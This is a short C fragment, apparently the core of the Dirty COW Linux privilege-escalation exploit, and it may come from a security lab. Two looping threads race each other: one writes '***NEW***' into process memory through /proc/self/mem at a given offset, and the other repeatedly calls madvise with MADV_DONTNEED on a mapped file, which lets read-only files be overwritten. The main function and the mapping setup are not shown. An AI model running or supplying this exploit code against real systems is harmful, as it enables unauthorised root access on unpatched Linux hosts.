 void *writeThread(void *arg)
{
  char *content= "***NEW***";
  off_t offset = (off_t) arg;

  int f=open("/proc/self/mem", O_RDWR);
  while(1) {
    // Move the file pointer to the corresponding position.
    lseek(f, offset, SEEK_SET);
    // Write to the memory.
    write(f, content, strlen(content));
  }
}

void *madviseThread(void *arg)
{
  int file_size = (int) arg;
  while(1){
      madvise(map, file_size, MADV_DONTNEED);
  }
}